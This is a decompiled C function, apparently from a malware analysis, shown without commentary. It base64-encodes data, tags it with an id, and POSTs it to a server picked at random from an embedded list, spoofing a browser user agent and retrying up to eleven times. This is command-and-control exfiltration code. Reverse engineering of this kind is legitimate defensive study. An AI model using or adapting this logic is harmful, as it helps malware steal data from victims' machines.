 void __cdecl sub_40210A(const char *Src)
{
  const char *v1; // eax
  const CHAR *v2; // eax
  size_t v3; // [esp+54h] [ebp-74h]
  void *hConnect; // [esp+64h] [ebp-64h]
  void *hRequest; // [esp+68h] [ebp-60h]
  void *hInternet; // [esp+6Ch] [ebp-5Ch]
  LPCSTR lpszServerName; // [esp+70h] [ebp-58h]
  BYTE *pbBinary; // [esp+78h] [ebp-50h]
  CHAR *pszString; // [esp+7Ch] [ebp-4Ch]
  CHAR *v10; // [esp+80h] [ebp-48h]
  BOOL v11; // [esp+84h] [ebp-44h]
  int v12; // [esp+84h] [ebp-44h]
  DWORD pcchString; // [esp+8Ch] [ebp-3Ch] BYREF
  void *Block; // [esp+90h] [ebp-38h]
  size_t Size; // [esp+94h] [ebp-34h]
  size_t Count; // [esp+98h] [ebp-30h]
  int i; // [esp+9Ch] [ebp-2Ch]
  char Buffer[29]; // [esp+A0h] [ebp-28h] BYREF
  __int16 v19; // [esp+BDh] [ebp-Bh]
  char v20; // [esp+BFh] [ebp-9h]
  DWORD dwNumberOfBytesRead; // [esp+C4h] [ebp-4h] BYREF

  memset(Buffer, 0, sizeof(Buffer));
  v19 = 0;
  v20 = 0;
  v3 = strlen(Src);
  Size = v3;
  pbBinary = (BYTE *)calloc(v3 + 1, 1u);
  memcpy(pbBinary, Src, v3);
  CryptBinaryToStringA(pbBinary, v3, 1u, 0, &pcchString);
  pszString = (CHAR *)calloc(pcchString + 1, 1u);
  CryptBinaryToStringA(pbBinary, Size, 1u, pszString, &pcchString);
  Block = calloc(2 * pcchString, 1u);
  sub_401FF8(Block, pszString);
  Count = strlen((const char *)Block) + strlen((const char *)sub_401E6D()) + 31;
  v10 = (CHAR *)calloc(Count, 1u);
  v1 = (const char *)sub_401E6D();
  wsprintfA(v10, "id=%s&data=", v1);
  strcat(v10, (const char *)Block);
  for ( i = 0; i <= 10; ++i )
  {
    lpszServerName = &a187331171[66 * (rand() % 4u)];
    hInternet = InternetOpenA("Mozilla/5.0 (Windows NT 6.1; WOW64; rv:24.0) Gecko/20100101 Firefox/26.0", 0, 0, 0, 0);
    hConnect = InternetConnectA(hInternet, lpszServerName, *((_WORD *)lpszServerName + 32), 0, 0, 3u, 0, 1u);
    v2 = (const CHAR *)sub_401EF1("mod=info");
    hRequest = HttpOpenRequestA(hConnect, "POST", v2, 0, 0, 0, (DWORD)&_ImageBase, 2u);
    v11 = HttpSendRequestA(hRequest, "Content-Type: application/x-www-form-urlencoded", 0x2Fu, v10, strlen(v10));
    v12 = v11 & InternetReadFile(hRequest, Buffer, 0x20u, &dwNumberOfBytesRead);
    InternetCloseHandle(hInternet);
    InternetCloseHandle(hConnect);
    InternetCloseHandle(hRequest);
    if ( v12 )
    {
      if ( dwNumberOfBytesRead > 1 )
        break;
    }
  }
  free(pszString);
  free(v10);
  free(Block);
}